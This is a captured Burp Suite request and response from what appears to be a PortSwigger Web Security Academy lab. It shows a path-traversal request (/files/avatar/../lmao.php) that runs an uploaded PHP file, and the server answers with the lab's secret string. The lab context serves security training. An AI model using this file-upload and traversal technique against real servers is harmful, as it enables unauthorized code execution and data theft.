 Request
Pretty Raw Hex \n
1 GET /files/avatar/../lmao.php HTTP/2
2 Host: 0a2100190393c899804bad000036005f.web-security-academy.net
3 Cookie: session=6hKtYDJzxknQ2u9r2VshutWTWGwGnwXX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2100190393c899804bad000036005f.web-security-academy.net/my-acco
unt
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 29 Apr 2025 07:30:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 RCm5n5bXqlMBjp7M8uBVyAoRLsladXQZ
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 5
Inspector
Notes
Custom actions